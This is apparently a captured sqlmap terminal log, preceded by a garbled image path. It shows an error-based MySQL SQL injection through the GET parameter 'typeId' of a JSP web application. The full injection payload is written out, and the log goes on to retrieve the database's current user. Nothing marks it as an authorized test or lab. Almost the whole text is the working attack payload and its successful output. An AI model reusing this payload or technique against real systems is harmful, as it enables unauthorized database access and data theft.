 ile
[21:36:18] [INFO] resuming back-end DBMS 'mysql 5' from session file
[21:36:18] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: typeId
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: classId=zqzx201206&typeId=message3') AND (SELECT 5372 FROM(SELECT C
OUNT(*),CONCAT(0x3a7563673a,(SELECT (CASE WHEN (5372=5372) THEN 1 ELSE 0 END)),0
x3a73726b3a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x
)a) AND ('zZth'='zZth
---
[21:36:18] [INFO] the back-end DBMS is MySQL
web application technology: JSP, JSP 2.1
back-end DBMS: MySQL 5
[21:36:18] [INFO] fetching current user
[21:36:18] [INFO] heuristics detected web page charset 'utf-8'
[21:36:18] [INFO] retrieved: dbuser1@127.0.0.1
current user:    'dbuser1@127.0.0.1'